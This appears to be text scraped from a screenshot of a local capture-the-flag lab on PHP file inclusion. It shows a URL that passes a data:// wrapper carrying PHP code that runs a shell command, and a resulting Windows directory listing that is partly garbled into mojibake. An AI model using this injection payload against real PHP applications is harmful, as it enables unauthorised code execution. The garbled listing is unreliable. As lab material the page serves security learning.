 include file test
file1 name is :data://text/plain,
������ C �eľ�û�б�ǩ�� �������к��� FE58-06FF C:\Users\ \Documents\phpstudy_pro\WWW\ctf\include ��Ŀ¼ 2020-08-17 17:03
. 2020-08-17 17:03
.. 2020-08-17 10:50 26 flag.txt 2020-08-17 16:45 431 index.php 2 ���ļ� 457 �ֽ� 2 ��Ŀ¼ 304,151,695,360 �����ֽ�
magic_quotes_gpc 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 1 项，共找到 1 个匹配项 到达页尾，从页首继续
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://127.0.0.1:8000/ctf/include/?file1=data://text/plain,<?php system("dir");?>